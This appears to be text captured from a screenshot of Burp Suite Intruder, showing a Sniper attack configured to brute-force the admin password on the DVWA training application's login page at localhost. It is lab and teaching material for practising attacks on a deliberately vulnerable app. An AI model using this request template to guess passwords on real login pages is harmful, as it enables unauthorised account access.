 ?
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /DVWA/vulnerabilities/brute/?username=admin&password=§password§&Login=Login HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/111.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1/DVWA/vulnerabilities/brute/
Cookie: security=low; PHPSESSID=b37cbgnj4fhsjinn8afp3vvepk
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Add §
Clear §
Auto §
Refresh